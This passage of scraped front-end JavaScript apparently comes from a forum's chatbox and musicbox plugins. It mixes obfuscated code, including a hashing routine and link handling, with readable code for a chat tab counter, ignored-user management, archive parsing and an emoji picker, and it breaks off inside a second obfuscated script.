U9aSgH=OWAoES.length,__TextDecoder;for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH;__TextDecoder++){if(OWAoES[__TextDecoder][tCkx9B[0]]===__Array[tCkx9B[0]]||OWAoES[__TextDecoder][tCkx9B[1]]===__Array[tCkx9B[1]])return tCkx9B[21];if(Math.abs((OWAoES[__TextDecoder][tCkx9B[0]]-__Array[tCkx9B[0]])/(OWAoES[__TextDecoder][tCkx9B[1]]-__Array[tCkx9B[1]]))===tCkx9B[1])return tCkx9B[21]}return tCkx9B[20]},console.log(OWAoES))}if(OWAoES[__String(tCkx9B[418])]){Y9T7v8(__Uint8Array[__String(tCkx9B[417])]=OWAoES[__String(tCkx9B[418])],__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1199)+__String(1200)](__Uint8Array[__String(tCkx9B[417])])?__Uint8Array[__String(tCkx9B[420])](__Uint8Array[__String(tCkx9B[417])]):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=__Uint8Array[__String(1202)+__String(1203)])}});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[420])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__TextDecoder,[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(__TextDecoder){if(__String(1204)in _cN5of){U9aSgH()}function U9aSgH(){var U9aSgH=function(){var U9aSgH=tCkx9B[0],__Uint8Array,__Buffer;__Uint8Array="";function __globalObject(U9aSgH){return ctc_2R(CiIKiVs(bBUHCX(U9aSgH)))}function OWAoES(U9aSgH,__Uint8Array){return ctc_2R(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function __Array(U9aSgH,__Uint8Array){return OJL4bR(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function utf8ArrayToStr(U9aSgH,__Uint8Array,__Buffer){return _cN5of(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)),__Buffer)}function CiIKiVs(U9aSgH){return LaBbbtF(VclRQC(iqU6tL(U9aSgH),U9aSgH.length*tCkx9B[2]))}function nBufC4(U9aSgH,__Uint8Array){var __Buffer=iqU6tL(U9aSgH),__globalObject,OWAoES;if(__Buffer.length>tCkx9B[421])__Buffer=VclRQC(__Buffer,U9aSgH.length*tCkx9B[2]);var __Array=Array(tCkx9B[421]),utf8ArrayToStr=Array(tCkx9B[421]);for(__globalObject=tCkx9B[0];__globalObject<tCkx9B[421];__globalObject++){Y9T7v8(__Array[__globalObject]=__Buffer[__globalObject]^909522486,utf8ArrayToStr[__globalObject]=__Buffer[__globalObject]^1549556828)}OWAoES=VclRQC(__Array.concat(iqU6tL(__Uint8Array)),tCkx9B[422]+__Uint8Array.length*tCkx9B[2]);return LaBbbtF(VclRQC(utf8ArrayToStr.concat(OWAoES),XWw9MYk(__String(1207),tCkx9B[422],tCkx9B[423])))}function ctc_2R(__Uint8Array){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){U9aSgH=tCkx9B[0]}Y9T7v8(__Buffer=U9aSgH?__String(1208):__String(1209),__globalObject="",OWAoES=void 0);for(__Array=tCkx9B[0];__Array<__Uint8Array.length;__Array++){Y9T7v8(OWAoES=__Uint8Array.charCodeAt(__Array),__globalObject+=__Buffer.charAt(OWAoES>>>tCkx9B[391]&tCkx9B[424])+__Buffer.charAt(OWAoES&tCkx9B[424]))}return __globalObject}function OJL4bR(U9aSgH){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){__Uint8Array=""}Y9T7v8(__Buffer=__String(1210),__globalObject="",OWAoES=U9aSgH.length);for(__Array=tCkx9B[0];__Array<OWAoES;__Array+=tCkx9B[41]){var CiIKiVs=U9aSgH.charCodeAt(__Array)<<tCkx9B[421]|(__Array+tCkx9B[1]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[1])<<tCkx9B[2]:tCkx9B[0])|(__Array+tCkx9B[40]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[40]):tCkx9B[0]),nBufC4;for(nBufC4=tCkx9B[0];nBufC4<tCkx9B[391];nBufC4++)__Array*tCkx9B[2]+nBufC4*tCkx9B[7]>U9aSgH.length*tCkx9B[2]?__globalObject+=__Uint8Array:__globalObject+=__Buffer.charAt(CiIKiVs>>>tCkx9B[7]*(tCkx9B[41]-nBufC4)&tCkx9B[6])}return __globalObject}function _cN5of(U9aSgH,__Uint8Array){var __Buffer=__Uint8Array.length,__globalObject,OWAoES,__Array,utf8ArrayToStr;__globalObject=Array();var CiIKiVs,nBufC4,ctc_2R,OJL4bR;OWAoES=Array(Math.ceil(U9aSgH.length/tCkx9B[40]));for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++)OWAoES[CiIKiVs]=U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40])<<tCkx9B[2]|U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40]+tCkx9B[1]);while(OWAoES.length>tCkx9B[0]){Y9T7v8(OJL4bR=Array(),ctc_2R=tCkx9B[0]);for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++){Y9T7v8(ctc_2R=(ctc_2R<<tCkx9B[421])+OWAoES[CiIKiVs],nBufC4=Math.floor(ctc_2R/__Buffer),ctc_2R-=nBufC4*__Buffer);if(OJL4bR.length>tCkx9B[0]||nBufC4>tCkx9B[0])OJL4bR[OJL4bR.length]=nBufC4}Y9T7v8(__globalObject[__globalObject.length]=ctc_2R,OWAoES=OJL4bR)}__Array="";for(CiIKiVs=__globalObject.length-tCkx9B[1];CiIKiVs>=tCkx9B[0];CiIKiVs--)__Array+=__Uint8Array.charAt(__globalObject[CiIKiVs]);utf8ArrayToStr=Math.ceil(U9aSgH.length*tCkx9B[2]/(Math.log(__Uint8Array.length)/Math.log(tCkx9B[40])));for(CiIKiVs=__Array.length;CiIKiVs<utf8ArrayToStr;CiIKiVs++)__Array=__Uint8Array[tCkx9B[0]]+__Array;return __Array}function bBUHCX(U9aSgH){var __Uint8Array="",__Buffer;__Buffer=-tCkx9B[1];var __globalObject,OWAoES;while(++__Buffer<U9aSgH.length){Y9T7v8(__globalObject=U9aSgH.charCodeAt(__Buffer),OWAoES=__Buffer+tCkx9B[1]<U9aSgH.length?U9aSgH.charCodeAt(__Buffer+tCkx9B[1]):tCkx9B[0]);if(55296<=__globalObject&&__globalObject<=56319&&56320<=OWAoES&&OWAoES<=57343){Y9T7v8(__globalObject=65536+((__globalObject&tCkx9B[425])<<tCkx9B[86])+(OWAoES&tCkx9B[425]),__Buffer++)}if(__globalObject<=tCkx9B[18])__Uint8Array+=String.fromCharCode(__globalObject);else if(__globalObject<=2047)__Uint8Array+=String.fromCharCode(tCkx9B[426]|__globalObject>>>tCkx9B[7]&tCkx9B[427],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=tCkx9B[436])__Uint8Array+=String.fromCharCode(tCkx9B[428]|__globalObject>>>tCkx9B[10]&tCkx9B[424],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=2097151)__Uint8Array+=String.fromCharCode(tCkx9B[429]|__globalObject>>>tCkx9B[430]&tCkx9B[9],tCkx9B[19]|__globalObject>>>tCkx9B[10]&tCkx9B[6],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6])}return __Uint8Array}function iqU6tL(U9aSgH){var __Uint8Array=Array(U9aSgH.length>>tCkx9B[40]),__Buffer,__Buffer;for(__Buffer=tCkx9B[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=tCkx9B[0];for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[2];__Buffer+=tCkx9B[2])__Uint8Array[__Buffer>>tCkx9B[431]]|=(U9aSgH.charCodeAt(__Buffer/tCkx9B[2])&tCkx9B[3])<<tCkx9B[432]-__Buffer%tCkx9B[433];return __Uint8Array}function LaBbbtF(U9aSgH){var __Uint8Array="",__Buffer;for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[433];__Buffer+=tCkx9B[2])__Uint8Array+=String.fromCharCode(U9aSgH[__Buffer>>tCkx9B[431]]>>>tCkx9B[432]-__Buffer%tCkx9B[433]&tCkx9B[3]);return __Uint8Array}function RTcWoDg(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array|U9aSgH<<tCkx9B[433]-__Uint8Array}function rpdTG5_(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array}function BdEBtB(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^~U9aSgH&__Buffer}function vwKIE0M(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^U9aSgH&__Buffer^__Uint8Array&__Buffer}function Pmzdfwj(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[40])^RTcWoDg(U9aSgH,tCkx9B[15])^RTcWoDg(U9aSgH,22)}function JW4hAey(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[7])^RTcWoDg(U9aSgH,11)^RTcWoDg(U9aSgH,25)}function Ss1QJb(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[9])^RTcWoDg(U9aSgH,tCkx9B[430])^rpdTG5_(U9aSgH,tCkx9B[41])}function Zh0i5wq(U9aSgH){return RTcWoDg(U9aSgH,17)^RTcWoDg(U9aSgH,tCkx9B[434])^rpdTG5_(U9aSgH,tCkx9B[86])}__Buffer=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function VclRQC(U9aSgH,__Uint8Array){var __globalObject=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),OWAoES;OWAoES=new Array(tCkx9B[435]);var __Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,OJL4bR,_cN5of,bBUHCX,iqU6tL,LaBbbtF,RTcWoDg,rpdTG5_;Y9T7v8(U9aSgH[__Uint8Array>>tCkx9B[431]]|=tCkx9B[19]<<tCkx9B[432]-__Uint8Array%tCkx9B[433],U9aSgH[(__Uint8Array+tCkx9B[435]>>9<<tCkx9B[391])+tCkx9B[424]]=__Uint8Array);for(iqU6tL=tCkx9B[0];iqU6tL<U9aSgH.length;iqU6tL+=tCkx9B[421]){Y9T7v8(__Array=__globalObject[tCkx9B[0]],utf8ArrayToStr=__globalObject[tCkx9B[1]],CiIKiVs=__globalObject[tCkx9B[40]],nBufC4=__globalObject[tCkx9B[41]],ctc_2R=__globalObject[tCkx9B[391]],OJL4bR=__globalObject[tCkx9B[431]],_cN5of=__globalObject[tCkx9B[7]],bBUHCX=__globalObject[tCkx9B[9]]);for(LaBbbtF=tCkx9B[0];LaBbbtF<tCkx9B[435];LaBbbtF++){Y9T7v8(LaBbbtF<tCkx9B[421]?OWAoES[LaBbbtF]=U9aSgH[LaBbbtF+iqU6tL]:OWAoES[LaBbbtF]=BN5xK2(BN5xK2(BN5xK2(Zh0i5wq(OWAoES[LaBbbtF-tCkx9B[40]]),OWAoES[LaBbbtF-tCkx9B[9]]),Ss1QJb(OWAoES[LaBbbtF-tCkx9B[424]])),OWAoES[LaBbbtF-tCkx9B[421]]),RTcWoDg=BN5xK2(BN5xK2(BN5xK2(BN5xK2(bBUHCX,JW4hAey(ctc_2R)),BdEBtB(ctc_2R,OJL4bR,_cN5of)),__Buffer[LaBbbtF]),OWAoES[LaBbbtF]),rpdTG5_=BN5xK2(Pmzdfwj(__Array),vwKIE0M(__Array,utf8ArrayToStr,CiIKiVs)),bBUHCX=_cN5of,_cN5of=OJL4bR,OJL4bR=ctc_2R,ctc_2R=BN5xK2(nBufC4,RTcWoDg),nBufC4=CiIKiVs,CiIKiVs=utf8ArrayToStr,utf8ArrayToStr=__Array,__Array=BN5xK2(RTcWoDg,rpdTG5_))}Y9T7v8(__globalObject[tCkx9B[0]]=BN5xK2(__Array,__globalObject[tCkx9B[0]]),__globalObject[tCkx9B[1]]=BN5xK2(utf8ArrayToStr,__globalObject[tCkx9B[1]]),__globalObject[tCkx9B[40]]=BN5xK2(CiIKiVs,__globalObject[tCkx9B[40]]),__globalObject[tCkx9B[41]]=BN5xK2(nBufC4,__globalObject[tCkx9B[41]]),__globalObject[tCkx9B[391]]=BN5xK2(ctc_2R,__globalObject[tCkx9B[391]]),__globalObject[tCkx9B[431]]=BN5xK2(OJL4bR,__globalObject[tCkx9B[431]]),__globalObject[tCkx9B[7]]=BN5xK2(_cN5of,__globalObject[tCkx9B[7]]),__globalObject[tCkx9B[9]]=BN5xK2(bBUHCX,__globalObject[tCkx9B[9]]))}return __globalObject}function BN5xK2(U9aSgH,__Uint8Array){var __Buffer=(U9aSgH&tCkx9B[436])+(__Uint8Array&tCkx9B[436]),__globalObject;__globalObject=(U9aSgH>>tCkx9B[421])+(__Uint8Array>>tCkx9B[421])+(__Buffer>>tCkx9B[421]);return __globalObject<<tCkx9B[421]|__Buffer&tCkx9B[436]}return{hex:__globalObject,b64:__Array,any:utf8ArrayToStr,hex_hmac:OWAoES,b64_hmac:__Array,any_hmac:utf8ArrayToStr}}();console.log(U9aSgH)}Y9T7v8(__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(1211))[tCkx9B[22]](__String(tCkx9B[400]),function(__TextDecoder){Y9T7v8(__Buffer[__String(tCkx9B[298])](),__Uint8Array[__String(tCkx9B[420])](__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[419]))));return tCkx9B[21]}),__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__TextDecoder){__TextDecoder[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]]();const U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){const U9aSgH=__TextDecoder[__String(1212)+tCkx9B[437]]?__TextDecoder[__String(tCkx9B[418])]:__Uint8Array[__String(tCkx9B[417])];Y9T7v8(__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1213)](U9aSgH)?__Uint8Array[__String(tCkx9B[420])](U9aSgH):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=U9aSgH)});return tCkx9B[21]}))}});__Buffer[__String(tCkx9B[172])]()},[__String(1214)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(tCkx9B[396])+__String(tCkx9B[397])]){return}const __Uint8Array=__TextDecoder[__String(tCkx9B[317])+tCkx9B[213]][__String(1215)];if(__Uint8Array==tCkx9B[0]||__TextDecoder[__String(tCkx9B[87])]||__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]))){return}Y9T7v8(clearTimeout(__TextDecoder[__String(tCkx9B[438])]),__TextDecoder[__String(tCkx9B[438])]=setTimeout(function(){__TextDecoder[__String(tCkx9B[333])](ips[__String(tCkx9B[173])](__String(1216)),ips[__String(tCkx9B[173])](__String(tCkx9B[439])))},__Uint8Array*tCkx9B[109]*tCkx9B[110]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031768809009
body_size: 30245
content:
var gsr2Rt3,LxU27q,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;const YqCFDsu=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,136,135,126,"id",null,!1,!0,213,218,223,"ho","st","na","me","to",".",229,239,245,241,240,251,257,263,"on",270,268,280,2,303,304,"a",322,330,331,321,"is",345,208,344,353,355,356,360,361,376,375,374,368,367,382,387,388,318,392,"y",429,441,446,458,459,460,461,462,464,465,454,477,"db",478,479,482,480,485,"ox",496,500,509,523,519,520,522,524,529,530,536,537,538,539,541,542,"no",535,550,552,553,554,556,558,559,557,582,424,587,598,602,604,623,624,625,626,628,1023,65536,10,55296,56320,31,192,15,224,18,644,248,635,654,656,657,627,667,669,652,671,684,685,698,"d",686,199,566,707,713,561,725,563,564,732,731,730,733,735,621,"r",740,741,747];function NtiDIrZ(gsr2Rt3){var LxU27q="PW0TYmZCBROMU3_cHj1h6X\"Q7+4LbeD%g{tV$p[uo!I<k8^Klsvw9>q@GaNEfF}=`A)SrJd&ni*y]x.?#~/2,;z:|(5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__globalObject=""+(gsr2Rt3||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var ZUzpiF_=LxU27q.indexOf(__globalObject[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Uint8Array.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__Uint8Array.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(__Uint8Array)}function QNZF9_v(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=NtiDIrZ(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(gsr2Rt3={},LxU27q=["hZ:i)^T>lXXp1F3","z8F*9x?Cs1LJWm~t!4!DP$,7LA6Z)p4!=E:Z5a%Va6Vl;7$%Yr.9x*#*|NVnW","[esLW@(jn3yBE_.oB<}]>u{!va%_Wf>LGqnZl/}U^cl@qp;LJq}@V#:W","}p}]O[ZBE_$XmHLj6Q6e]lRh[`;a7Tj4?Ar%*frUWqtJVKZ7DW","Njwg.l&eY","pRF@@?(e:N_n<EzHQ6rv]*LVD1#MR,B[YUZ9Af7BTag","#_d9ZfT>TazfuNdppp\"%m@s3D)pCaHZ","XQ|ij}RW2`XpnL2tFpp%`N,7/UnM+$`Q$4z&|]d1%f76c4c","[*0L(E,79`7Z0Fo%5T2>0n]7hRnirco%","iAc.c@!hR621gLzHlU}9[qG1IMS#}3~4*A1y_}U7Yq}Xd~q!}}he.@^1}MLTW","Ded%AliWaN=)Fl*4wp+wIp@e81S>>HZ1O<0","&%/gd~EVJNTt>YrD4&^b!G#9Z","2A/>+;:e>q`bj$I4sp}bFfk1,3","9a.%kyJ3<ASb?0d+pw/mj",")Q=R8/$D3)oO^+PINlzbwx(;ajNCS[=QZ1(Z","C^b%xl{!]j#St3uhiGfCgq(Qhft?l2tDI&XbnfQh2aDL:_y+,P","O=jwQvM+8)ZrI_wbm15BtE)ZKU",".}F99x;V.M}1XHgQuZ]v/}&W","\"60n~[iCSh~fpY","LtAZ=N<K9R\"]8p|b?Ze*e95#=clJP$>o94%9YtK!CNKiDs@t","pT{q{.r^Tax>Td;o[fWLaxsCI}6nY2]h","tfX*x*INcc#da+[[H=uR2[?!sqE#)N(HHUdYe;#ZdNui|2&[bt%ROfP","(6IL28sKJq5^9Lsu`i|q<id1lRe6(f(!{taZ+21BC","X4<e`,@exMXlEN}edTLxk=qNtf_NZFDICeQbTlAQ~qKVW","TYK]PuH7Y`YH6c=e:jawy@aeE636.J{7QA|s{F<J$`z=Dp]uiQ8OoyAJ.1","bqr%B@O1tqo]<41L]Ax*e#k0","jf[C?]h>2RzaYT]uHo5BkF*DfA5`c0","gloLNxk0K)3DUcd[m*0gG^MhfB`b;lJhCY&]eF%C@3$)&4E!_fhexlc!u3","XqxY6EehkE=9gTYDPsMxQvG0","uQW.Mzaec1q%l2!h+<^Y<q5od`/>ZpfIFA=92EP","IaExs,v1*6u","IA6C\"J<h3}WDPuDjFE+.fNP","DtGq:[!3Wf6%DFFVi%`i?}<aOjLj#&h!Sq0eDFIDw`]*WnCpvR|sH","R&{L*a8V+6","d}p9~JpV`UZ3FY<[Lq<x<ql9xGlJM&$%\"*Qs(&{K!_6lW","x+D@eohKE6xMZm[%/b`snfGoN_N_u[lup&nZanXWzh",";%:iVKv1:`b]!HY[ZsK]u/DDPX_D9T%D94mO#a/toj(*D_R4d%YemJ+CxB","?}Bq=>\"7H1)xKdT<rIUxfN^^KU6p3HHu<6UeOfg7cU1JrEDed}}R","e&Tvg.kUEj>JsFM[z_e*/}J3[N~c)3rpN_Tgy@JQ&3Ag8YOhaoreJ@P","=r\"RIpo0UE<)al%QFozY","Br!woyFeHfcZ4pHu{wBqe2=ws=f#Op.o&j;&go;e`=+ZHT","Eq#q$KD7R}c}mfaVa4m%+]=WlX2+72u+*r!qS*t0@Nu]#LN$vRc9a,=KC`bnW","`EZCDKa=X3f","I}e]\"JrUVh`9JlY%nrJOx*,UEMI@4sW<","\"&PD$G0$.1(x*_npJ%/wm?Vel=o@+HS+YfF9R].t*j","W=Qq[#tDD)mR_mE!+W","@EU*b2C~|6Mt)p9oa&zY}t}7/aD%rT","`oy>bo+VP),SP","`qiZqn91>NMlWlj6copCurx=u3u9h_![BW","$Z2eT^2e(_vjw_&pOrOyTl<h`=f=3nLj]_Z9AniW","VwUeJl;J,qBLLvI4ZflikwqoO@RD[sY<U<B{#a|tc1@#f$[[Qw/m","SQ]*}fT3E_E)sY_6WRUed$P","p4p@C*NrC3pO}s!uSIUelGP","ar.YFtKaO6